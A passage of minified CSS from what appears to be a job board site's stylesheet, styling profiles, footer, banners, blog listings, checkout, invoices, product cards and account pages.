!important;margin-left:-15px !important}}.profile{margin-top:20px}.profile__img{max-width:200px;max-height:200px;margin-bottom:45px}.profile .btn__profile{text-align:center;display:block;padding:20px;margin-top:23px;color:#ec711f;font-size:16px;font-weight:bold;line-height:19px;border:1px solid #ec711f;border-radius:2px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}.profile .btn__profile:hover{opacity:0.8}.profile__info__name{color:#494B60;font-size:16px;font-weight:bold;line-height:22px;word-wrap:break-word;word-break:break-word}.profile__info__description{margin-top:20px;color:#6D6F80;font-size:16px;max-height:110px;overflow:hidden;font-weight:300}.profile__info__description img{max-width:100%;height:auto}.profile__info-list{padding:0;margin-bottom:0}.profile__info-list__item{padding:0 0 15px 0;list-style:none}.profile__info-list__item:last-child{border-bottom:none;padding-bottom:0}.profile__info-list__item a{display:block;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#419dd4;font-size:16px}.profile__info-list__item a:before{width:20px;height:20px;content:"";display:inline-block;margin-right:10px;position:relative}.profile__info-list__item-email a:before{background:url("../images/icon-envelope-gray.svg") no-repeat 0 0;background-size:20px;top:7px}.profile__info-list__item-resume a:before{background:url("../images/icon-resume.svg") no-repeat 0 0;background-size:14px;top:4px;height:18px}.profile__info-list__item-phone a:before{background:url("../images/icon-phone.svg") no-repeat 0 0;background-size:18px;top:4px}.profile__info-list__item-linkedin a:before{background:url("../images/icon-linkedin-logo.svg") no-repeat 0 0;background-size:20px;top:2px}.btn__back{font-weight:300;color:#6D6F80;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn__back:focus{color:rgba(109, 111, 128, 0.6)}.btn__back:before{content:"";display:inline-block;background:url("../images/icon-chevron-left-gray.svg") no-repeat 0 0;width:10px;height:18px;margin-right:4px;position:relative;top:3px}@media (max-width:767px){.btn__back.edit-listing-back{margin-bottom:15px;display:inline-block}}.listing-info__date{color:#494B60;font-size:16px;font-weight:500;display:inline-block}.job-type{clear:both}.job-type__value{background:#D7D7D7;color:#fff;font-size:16px;padding:6px 14px;text-align:center;display:inline-block;border-radius:2px;margin:0 10px 10px 0}.details-footer{clear:both}.details-footer .container{width:100%}@media (max-width:992px){.details-footer .container{padding-left:0;padding-right:0}}@media (max-width:767px){.details-footer .container{text-align:center}}@media (min-width:992px){.details-footer__blog{max-width:700px;margin:25px auto}}.details-footer.job-preview .details-footer__btn-apply,.details-footer.job-preview .social-share{display:none}@media (max-width:992px){.details-footer{position:static !important}}@media (max-width:767px){.details-footer{height:auto;min-height:100px}}.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{padding:0;margin-bottom:5px}@media (max-width:767px){.details-footer.affix .job-preview__btns,.details-footer.affix-bottom .job-preview__btns{margin-bottom:15px}}.details-footer .job-preview__btns{margin-top:30px}.details-footer .job-preview__btns .btn,.details-footer .job-preview__btns .social-registration__imis{margin-bottom:10px}.details-footer__btn-apply{margin-top:25px;position:relative;padding:14px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (max-width:992px){.details-footer__btn-apply{width:100%}}.social-share{margin:25px 0;display:inline-block;padding-top:11px;vertical-align:top}@media (max-width:767px){.social-share{float:none !important;display:block}}.social-share__icons{min-width:200px;display:inline-block}@media (max-width:767px){.social-share__icons{min-width:auto}}.social-share__title{width:106px;color:#6d6f80;font-size:16px;display:inline-block;vertical-align:top;position:relative;top:5px;margin:0 26px 10px}#apply-form .form-control__disabled{border:none;box-shadow:none;pointer-events:none}#apply-form textarea{resize:vertical}.alert-bought-now{max-width:700px;margin:20px auto;border-radius:2px;color:#6D6F80;background:#fff;position:relative;padding:15px 25px;-moz-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-webkit-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);-ms-box-shadow:0 2px 18px rgba(0, 0, 0, 0.12);box-shadow:0 2px 18px rgba(0, 0, 0, 0.12)}@media (max-width:700px){.alert-bought-now{margin-left:8.33333333%;width:83.33333333%}}.alert-bought-now .alert__close{position:absolute;width:12px;height:12px;right:8px;top:8px;background:url("../images/icon-modal-close.svg") no-repeat 0 0;background-size:12px;opacity:1}#application-settings,.location-settings,.employer-settings{vertical-align:top}@media (max-width:767px){#application-settings,.location-settings,.employer-settings{margin:0}}#application-settings .form-label,.location-settings .form-label,.employer-settings .form-label{vertical-align:middle;margin:0 30px 2px 0;width:auto;font-weight:200}#application-settings input,.location-settings input,.employer-settings input{margin:0 5px 4px 0;vertical-align:middle}.employer-settings div{color:#AFB6BF}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.footer{color:#fff}.footer .container>div{margin:0 -15px;text-align:center;color:#7e7e7e;font-size:12px}.footer .container>div:not(:last-child){margin-bottom:35px}@media (max-width:767px){.footer .container>div:not(:last-child){margin-bottom:0}}.footer .container>div:before,.footer .container>div:after{display:table;content:""}.footer .container>div:after{clear:both}.footer .container>div>div{padding:0 15px;width:100%;float:left;text-align:left}@media (min-width:768px){.footer .container>div>div{width:25%}}.footer ul{padding-left:0;list-style:none;font-size:14px}.footer ul li{color:#fff;font-size:16px}@media (max-width:767px){.footer ul li{text-align:center}}.footer ul a{text-transform:none}@media (max-width:767px){.footer ul{margin-bottom:30px}}@media (max-width:767px){.footer .footer-nav{margin-bottom:30px}}.footer-nav__title{color:#fff;font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:10px}.footer-nav__item:not(.footer-nav__title){font-size:14px;margin-bottom:8px;text-transform:capitalize}@media (max-width:767px){.footer-nav__item{text-align:center}}.footer-nav__link{-webkit-transition:color 0.2s ease-out;-moz-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer-nav__link:hover{color:#ec711f;text-decoration:none}.footer-nav__link-social,.company-profile .details-body__left .media-body .listing-item__info--social-networks a{position:relative}.footer-nav__link-social:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks a:before{font-family:"footer-social" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:18px;height:14px;text-align:center;display:inline-block;margin-right:10px;-webkit-transition:background 0.2s ease-out;-moz-transition:background 0.2s ease-out;-o-transition:background 0.2s ease-out;transition:background 0.2s ease-out}.footer-nav__link-facebook:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .facebook:before{content:""}.footer-nav__link-twitter:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:before{content:" ";-webkit-mask:url("../../../_system/main/images/x.svg") no-repeat center;mask:url("../../../_system/main/images/x.svg") no-repeat center;width:18px;height:18px;-webkit-mask-size:13px;mask-size:13px;background-repeat:no-repeat;mask-position:2px 0;background-color:#7e7e7e;position:relative;top:5px}.footer-nav__link-twitter:hover:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .twitter:hover:before{background-color:black}.footer-nav__link-plus:before{content:""}.footer-nav__link-instagram:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .instagram:before{content:"";position:relative;top:1px}.footer-nav__link-in:before,.company-profile .details-body__left .media-body .listing-item__info--social-networks .listing-item__info--item .linkedin:before{content:"";font-size:16px;position:relative;top:1px}.powered-by{color:#7e7e7e;margin-top:35px;font-size:12px}.powered-by a{color:#7e7e7e}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.main-sections{padding:55px 0 0}.main-sections__alert{padding:69px 0 49px}.main-sections__middle-banner{padding:0}.main-sections__jobs-by{padding:0}.main-banner{position:relative}.main-banner__wrapper{height:100%}@media (max-width:767px){.main-banner.item{background-position:center}}.middle-banner{display:table;width:100%}@media (max-width:420px){.middle-banner{height:340px}}.middle-banner__listings{width:80%;margin:0 auto}.middle-banner__wrapper{display:table-cell;vertical-align:middle}.middle-banner h3,.middle-banner__title{font-size:32px;color:#fff;letter-spacing:0.64px;text-transform:uppercase;font-weight:bold;margin-bottom:25px}.middle-banner>div,.middle-banner__description{font-size:22px;color:rgba(255, 255, 255, 0.68);letter-spacing:0.44px;font-weight:500}.middle-banner>div .highlight,.middle-banner__description .highlight{color:#fff;font-weight:bold}.middle-banner .btn-post-job{text-transform:uppercase;padding:15px 67px;font-size:16px;line-height:18px;margin-top:38px;-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.middle-banner .btn-post-job:hover{-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08)}.slide.homepage{min-height:220px}.slide.homepage .main-banner:after{content:"";background:rgba(0, 0, 0, 0.2);position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}.slide.homepage .main-banner__head h1,.slide.homepage .main-banner__head h2,.slide.homepage .main-banner__head h3,.slide.homepage .main-banner__head p,.slide.homepage .main-banner__head{color:#fff}.slide.homepage .glyphicon-chevron-right{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;transform:rotate(180deg);background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-right:before{display:none}.slide.homepage .glyphicon-chevron-left{background:url("../images/icon-slider-prev__white.svg") no-repeat 50% 50%;width:58px;height:58px;background-size:36px;margin-top:-35px}.slide.homepage .glyphicon-chevron-left:before{display:none}.slide.homepage .carousel-control{opacity:0.6}.slide.homepage .carousel-control:hover{opacity:1}.slide.homepage .carousel-control.left,.slide.homepage .carousel-control.right{background:none !important}@media (max-width:767px){.slide.homepage .carousel-control{display:none}}.slide.homepage .main-banner:before{display:none}@media (max-width:1199px){.slide.homepage.with-top-banner{margin-top:-135px}}@media (min-width:1200px){.slide.homepage.with-top-banner{margin-top:-95px}}@media (max-width:992px){.slide.homepage.with-top-banner{margin-top:-55px}}.jobs-by__wrapper{overflow:hidden}.jobs-by .container{padding:47px 15px;position:relative}@media (max-width:767px){.jobs-by .container:before,.jobs-by .container:after{display:block;height:60px;width:60px;position:absolute;top:40px}}.jobs-by .nav-pills{width:100%;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;overflow-y:hidden;position:relative}.jobs-by .nav-pills:after{position:absolute;bottom:4px;width:100%;left:0;right:0;border-bottom:1px solid rgba(255, 255, 255, 0.3)}.jobs-by .nav-pills li{display:inline-block;float:none}@media (max-width:767px){.jobs-by .nav-pills li{text-align:center;border:none}.jobs-by .nav-pills li.active{border:none}}.jobs-by .nav-pills li a{padding:10px 0;display:inline-block;opacity:0.5;margin:0}.jobs-by .nav-pills li a:hover{opacity:1;color:#fff}.jobs-by .nav-pills li a:before{content:"";width:100%;position:absolute;bottom:3px;left:0}@media (max-width:767px){.jobs-by .nav-pills li a{padding-bottom:0}}.jobs-by .nav-pills li a,.jobs-by .nav-pills li.active a{padding:10px 30px 15px;text-transform:capitalize;font-size:20px;font-weight:600;background:none}.jobs-by .nav-pills li.active{border-bottom:none}.jobs-by .nav-pills li.active a{border-radius:0;opacity:1}.jobs-by .nav-pills li.active a:before{border-top:2px solid #fff;border-bottom:2px solid #fff;border-radius:4px}@media (max-width:767px){.jobs-by .nav-pills li.active{border:none}.jobs-by .nav-pills li.active a{display:inline-block;border-radius:0}}.jobs-by a{color:#eee}.browse-by__list{font-size:16px;columns:3;-webkit-columns:3;-moz-columns:3;margin-top:25px;margin-left:20px}@media (max-width:767px){.browse-by__list{columns:2;-webkit-columns:2;-moz-columns:2;margin-top:25px}}@media (max-width:480px){.browse-by__list{columns:1;-webkit-columns:1;-moz-columns:1;padding:0 20px}}.browse-by__list li{line-height:42px}@media (max-width:767px){.browse-by__list li{width:100%}}.browse-by__list .count{color:#fff;font-weight:700}.browse-by__list a{font-size:16px;color:rgba(255, 255, 255, 0.85)}.browse-by__list a:hover{color:white;text-decoration:none}.browse-by__list a:hover .count{color:white}.browse-by__item{display:inline-block;overflow:hidden;white-space:nowrap;max-width:82%;text-overflow:ellipsis;vertical-align:top;font-weight:100}.alert__messages .alert:last-child{margin-bottom:40px}.alert__block{display:inline-block;width:49%;vertical-align:middle}.alert__block .form-control{border:1px solid #E4E4E4}@media (max-width:767px){.alert__block .btn__submit-modal{width:100%}}.alert__block:not(.alert__block-form){width:35.9%}@media (max-width:992px){.alert__block:not(.alert__block-form){width:40.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form){width:100%}}.alert__block:not(.alert__block-form):first-child{margin-right:24%}@media (max-width:992px){.alert__block:not(.alert__block-form):first-child{margin-right:18.9%}}@media (max-width:767px){.alert__block:not(.alert__block-form):first-child{margin-right:0}}.alert__block:not(.alert__block-form):last-child{margin-left:8%}@media (max-width:767px){.alert__block:not(.alert__block-form):last-child{margin-left:0}}.alert__block-form{width:39%}@media (max-width:767px){.alert__block{width:100%;padding:0}}.alert__form{padding:40px 35px;background:#fff;-ms-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-moz-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);-webkit-box-shadow:0 2px 30px rgba(0, 0, 0, 0.03);box-shadow:0 2px 30px rgba(0, 0, 0, 0.03)}@media (max-width:767px){.alert__form{padding:0}}.alert__form .form-group{padding:0}.alert__form__input{margin-bottom:30px}.alert__form__input:last-child{text-align:left;margin-bottom:0}.alert .btn__subscribe{padding:10px 40px;letter-spacing:1px}.subscribe__description{font-size:16px}.subscribe__description .subscribe__title,.subscribe__description h3{margin-top:0}.subscribe__description>div{line-height:26px}@media (max-width:767px){.subscribe__description{width:100%;margin-right:0}}.search-header{background-size:100%}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.posts-list{margin-bottom:70px}.posts-list .listing-item__logo .media-object{max-width:125px;max-height:125px}.static-pages__blog .social-share{display:block}.listing-item__blog .listing-item__title a{display:block}.blog__content--image{margin:15px 0 40px}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}.blog__content div,.blog__content ol,.blog__content li,.blog__content ul,.blog__content p{line-height:1.7}.blog__content h1,.blog__content h2,.blog__content h3,.blog__content h4{padding:40px 0 30px;margin:0}.blog__content--date{position:relative;margin:0 25px 10px 0;font-weight:500}.blog__content--date:before{content:"";display:inline-block;width:19px;height:17px;position:relative;top:2px;background:url("../images/icon-calendar.svg") no-repeat;background-size:contain;margin-right:2px}#disqus_thread{margin-top:55px}@media (max-width:767px){.blog{padding-top:10px}}.blog .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-top:0}.blog .banner--right{float:none;margin-left:20px}.blog .blog-items-list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;padding-left:0;padding-right:20px}.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}@media (max-width:992px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.blog .blog-items-list.empty-categories .listing-item__blog{-webkit-flex:1 0 96%;flex:1 0 96%;margin:0 2% 30px}}.blog .blog-item-categories{padding-left:0;padding-right:0}.blog .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;vertical-align:top;border-radius:2px;padding:0;margin:0 2% 30px;position:relative}@media (max-width:550px){.blog .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.blog .listing-item__blog .listing-item__desc{height:inherit;font-size:15px;line-height:24px;margin-bottom:10px;margin-top:15px;padding-right:0}.blog .listing-item__blog .blog__content--date{margin-right:20px}.blog .listing-item__blog .blog__content--comment a,.blog .listing-item__blog .blog__content--date{font-size:14px;font-weight:300;color:#B7B7BB}.blog .listing-item__blog .blog__content--comment a:before,.blog .listing-item__blog .blog__content--date:before{display:none}.blog .listing-item__blog .media-top.listing-item__logo{width:100% !important;height:155px;background-repeat:no-repeat;background-position:center;background-size:cover}.blog .listing-item__blog .media-top.listing-item__logo a{position:absolute;top:0;left:0;right:0;bottom:0}@media (max-width:767px){.blog .listing-item__blog .media-top.listing-item__logo{display:block}}.blog .listing-item__blog .media-body{padding:0;margin-bottom:14px;width:100%;height:355px;display:block}.blog .listing-item__blog .media-body__in{padding:18px 20px}.blog .listing-item__blog .media-body .listing-item__title a{color:#272727;margin-top:0;font-weight:600;line-height:30px}.blog .listing-item__blog .media-body .listing-item__title a:hover{color:#ec711f}.blog .listing-item__blog .listing-item__read-more{padding:0 20px 36px 20px}.blog .listing-item__blog .listing-item__read-more a{text-transform:uppercase;font-weight:500;font-size:12px}.blog .listing-item__blog .listing-item__read-more a:focus,.blog .listing-item__blog .listing-item__read-more a:hover{color:#ec711f;opacity:0.6}.blog__categories{box-shadow:2px 2px 5px 0 rgba(0, 0, 0, 0.25);padding:30px;background:#fff;border-radius:2px;top:0}.blog__categories.refine-search__block{background:none;padding:0;box-shadow:none}.blog__categories.refine-search__block h4{padding-bottom:10px;font-size:16px;margin-top:0;margin-bottom:20px;border-bottom:1px solid rgba(216, 216, 216, 0.7);color:#494b60}.blog__categories.refine-search__block .blog__categories__list .refine-search__item{line-height:normal;margin-bottom:10px;margin-left:0}.blog__categories.refine-search__block .blog__categories__list .refine-search__item:hover{color:#ec711f}.blog__categories.refine-search__block .blog__categories__list .refine-search__item .refine-search__value{padding:6px 22px 6px 12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block;font-size:16px;height:22px;line-height:10px}.blog__categories.refine-search__block .blog__categories__list .refine-search__item.active .refine-search__value{background-color:#ec711f;color:#fff;border-radius:100px;font-size:14px;font-weight:700}@media (max-width:767px){.blog__categories__list--desktop{display:none}}@media (min-width:768px){.blog__categories__list--mobile{display:none}}.blog__categories__list select{width:100%;height:58px}@media (max-width:767px){.blog__categories h4{display:none}}.blog__full-article h1{text-align:center;text-transform:none;font-size:30px;line-height:36px;margin:40px auto 10px;padding:0;max-width:700px;border-bottom:0;word-wrap:break-word;word-break:break-word}.blog__full-article .static-pages__blog{padding-top:20px;margin-bottom:70px;font-weight:300;font-size:18px;line-height:1.4;color:#363636}.blog__full-article .static-pages__blog .blog__content{color:#6D6F80}.blog__full-article .static-pages__blog .blog__content div,.blog__full-article .static-pages__blog .blog__content p{margin:0 0 20px}.blog__full-article .blog__content--date{display:inline-block;margin-right:20px}.blog__full-article .blog__content--comment{display:inline-block}.blog__full-article .blog__content--comment a{font-size:14px;font-weight:300;color:#B7B7BB}.blog__full-article__breadcrumb{margin:20px 0 10px;padding:20px 0 0 0;color:#ccc;text-align:center}.blog__content--date{position:relative;margin:auto;font-weight:300;padding-bottom:20px;color:#b3b3b3;font-size:14px}.blog__content--date:before{display:none}.blog__content--image{text-align:center}.blog__content--image img{border-radius:2px;box-shadow:3px 2px 20px rgba(0, 0, 0, 0.18)}.section .blog__list{display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;clear:both;padding-bottom:20px}.section .blog__list .listing-item__blog{-webkit-flex:1 0 31%;flex:1 0 31%;margin:0 1% 30px}.section .blog__list .listing-item__blog-empty{margin-bottom:0 !important}@media (max-width:768px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 45%;flex:1 0 45%;margin:0 2% 30px}}@media (max-width:550px){.section .blog__list .listing-item__blog{-webkit-flex:1 0 100%;flex:1 0 100%;margin:0 0 30px}}.section .blog.posts-list{margin-top:55px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.checkout-container{max-width:700px;margin:0 auto}.checkout-container .sidebar{margin-bottom:40px}@media (max-width:767px){.checkout-container .sidebar{margin-left:0;padding-left:15px;padding-right:15px;width:100%}.checkout-container .sidebar__content{margin:0 !important}}.checkout{padding:0 15px 70px;width:100%}@media (min-width:992px){.checkout{padding-right:64px}}@media (min-width:767px){.checkout{width:calc(100% - 306px)}}.checkout-sidebar__title{font-size:16px}.checkout-message{padding:45px 30px 65px;color:#6D6F80;background:#fff;border-radius:6px;margin:60px auto 80px}.checkout-message .form-group:last-child{margin-bottom:0}.checkout-product__title{max-width:65%;display:inline-block}.checkout-product__price{max-width:35%;display:inline-block}.checkout-sidebar__first-free{font-style:italic}.checkout-sidebar__first-free,.checkout-sidebar__discount{color:#a94442}.checkout-sidebar__split{border-bottom:1px solid rgba(216, 216, 216, 0.7);margin-bottom:15px}.checkout-sidebar__delete-discount{background:url("../images/icon-delete.svg") no-repeat 0 0;background-size:16px 17px;display:inline-block;width:16px;height:17px;position:relative;top:4px}.payment-proceed--preloader{position:relative;height:150px}.payment-proceed--preloader:after{content:"";position:absolute;z-index:10;-moz-animation:loading-animation 0.9s linear infinite;-webkit-animation:loading-animation 0.9s linear infinite;-o-animation:loading-animation 0.9s linear infinite;-ms-animation:loading-animation 0.9s linear infinite;animation:loading-animation 0.9s linear infinite;background:url("../images/preloader.svg") no-repeat center;top:50%;left:50%;margin-top:-28px;margin-left:-16px;width:32px;height:32px}.invoice-container{background-color:#fff}.invoices{background-color:#fff;border:none;border-radius:0;font-size:16px}.invoices table{width:80%;margin:0 10% 30px;box-sizing:border-box}.invoices th{color:#494b60;opacity:0.3;padding:20px;white-space:nowrap}.invoices td{padding:20px}.invoices tr{border-bottom:1px solid #ededed}.invoices .status--paid,.invoices .status--verified{color:#83ca4e}.invoices .status--unpaid,.invoices .status--pending{color:#ff6a50}@media (max-width:680px){.invoices table{margin:0}.invoices th:first-child,.invoices th:last-child,.invoices td:first-child,.invoices td:last-child{display:none}}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.product-items-wrapper{max-width:1058px;margin:0 auto 70px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:start;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}@media (max-width:992px) and (min-width:680px){.product-items-wrapper{max-width:692px}}@media (max-width:680px){.product-items-wrapper{width:100%;text-align:center}}.product-items-wrapper__top{margin-bottom:0}.product-item-wrap{-webkit-flex:0 1 326px;-ms-flex:0 1 326px;flex:0 1 326px;width:326px}@media (min-width:992px){.product-item-wrap:nth-child(3n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(3n) .product-item{margin-right:0}}@media (max-width:992px) and (min-width:680px){.product-item-wrap:nth-child(2n){-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap:nth-child(2n) .product-item{margin-right:0}}@media (max-width:641px){.product-item-wrap{margin:0 auto 40px;padding-right:0;float:none;-webkit-flex:0 1 286px;-ms-flex:0 1 286px;flex:0 1 286px;width:286px}.product-item-wrap .product-item{margin-right:0}}.product-item{background:#fff;margin-bottom:40px;margin-right:40px;padding-bottom:125px;text-align:initial;position:relative;height:calc(100% - 40px);-webkit-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-ms-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-moz-box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);box-shadow:0 2px 14px 0 rgba(0, 0, 0, 0.08);-webkit-transition:box-shadow 0.2s ease-in;-moz-transition:box-shadow 0.2s ease-in;-o-transition:box-shadow 0.2s ease-in;transition:box-shadow 0.2s ease-in}.product-item:hover{-webkit-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0 14px 0 rgba(0, 0, 0, 0.2)}.product-item__content{overflow:hidden}.product-item__title,.product-item__price{font-weight:bold;margin-bottom:19px;text-align:center}.product-item__title{margin-top:0;padding-top:5px;text-transform:capitalize;font-size:16px}.product-item__price{color:#666666;background:url("../images/dashed.png") repeat-x 0 0;padding-top:19px;font-size:20px}.product-item__description{color:#6D6F80;min-height:140px;overflow:hidden;padding-bottom:20px}.product-item .form{position:absolute;bottom:19px;left:0;margin-top:30px}.product-item .form .form-group{margin-bottom:15px}.product-item .form .form-group:last-child{margin-bottom:0}.product-item img{max-width:100%}.products-widgets .static-pages{max-width:938px}@keyframes loading-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes loading-animation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.my-account-title{text-align:center;text-transform:none;margin-bottom:40px;font-weight:500;font-size:32px;color:#494b60}.my-account-list{padding:0 0 60px 0;position:relative}@media (max-width:767px){.my-account-list:before,.my-account-list:after{content:"";display:block;height:60px;width:60px;position:absolute;top:0}}@media (max-width:767px){.my-account-list:before{z-index:9;background:-webkit-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-moz-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-o-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:-ms-linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);background:linear-gradient(90deg, #f8f8f8 0%, rgba(248, 248, 248, 0) 60%, rgba(248, 248, 248, 0) 100%);left:-10px}}@media (max-width:767px){.my-account-list:after{right:-10px;background:-webkit-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-moz-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-o-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:-ms-linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%);background:linear-gradient(90deg, rgba(248, 248, 248, 0) 0%, #f8f8f8 60%, #f8f8f8 100%)}}.my-account-list .nav-pills{white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;border-bottom:1px solid #000;text-align:center}.my-account-list .nav-pills li{display:inline-block;float:none;margin:0 20px}@media (min-width:767px){.my-account-list .nav-pills li:first-child{margin-left:0}.my-account-list .nav-pills li:last-child{margin-right:0}}@media (max-width:767px){.my-account-list .nav-pills li{text-align:center;border:none}.my-account-list .nav-pills li.active{border:none}}.my-account-list .nav-pills li a{opacity:0.3}.my-account-list .nav-pills li,.my-account-list .nav-pills li.active{border-bottom:5px solid transparent}.my-account-list .nav-pills li a,.my-account-list .nav-pills li.active a{background:none;font-weight:bold;font-size:18px;color:#494b60;padding-left:0;padding-right:0}.my-account-list .nav-pills li a:hover,.my-account-list .nav-pills li.active a:hover{color:#020202}.my-account-list .nav-pills li a:hover .label,.my-account-list .nav-pills li.active a:hover .label{background-color:#020202}.my-account-list .nav-pills li.active{border-bottom:5px solid #494b60}.my-account-list .nav-pills li.active a{opacity:1}@media (max-width:767px){.my-account-list .nav-pills li.active a{display:inline-block;border-radius:0}}.my-account-list .nav-pills .label{background-color:#494b60;padding-bottom:0.2em}.my-account-listings{padding-left:0;padding-right:60px;margin-bottom:70px}@media (min-width:992px){.my-account-listings.my-account-listings-full.my-account-resumes{width:calc(100% - 306px)}}@media (min-width:767px){.my-account-listings.my-account-listings-full{margin:0 auto 70px;float:none;padding-right:15px}}.my-account-listings .alert{max-width:none !important;width:100%;float:left;margin-top:20px !important}@media (max-width:767px){.my-account-listings{padding-left:0;padding-right:0}}.my-account-listings .has-left-postings{display:inline-block;font-size:18px;font-weight:bold;text-transform:uppercase;padding:12px 0 10px 0;margin:0}@media (max-width:480px){.my-account-listings .has-left-postings{padding-bottom:16px}}.my-account-listings .form-group__btn{display:inline-block;float:right}.my-account-listings .form-group__btn::after{content:"";clear:both;display:block}@media (max-width:480px){.my-account-listings .form-group__btn{display:block;float:left;width:100%;margin-bottom:25px}}.my-account-listings .listings-action{padding:10px 0 0 0;color:#ebebeb}.my-account-listings .listings-action--activate,.my-account-listings .listings-action--edit{color:#419dd4}.my-account-listings .listings-action--delete{color:#ff735b}.my-account-listings .listing-item__info{font-size:14px;color:#6D6F80;position:relative}.my-account-listings .listing-item__info--item.listing-item__info--item-date{border-right:1px solid #ebebeb;padding-right:10px;margin-right:10px}.my-account-listings 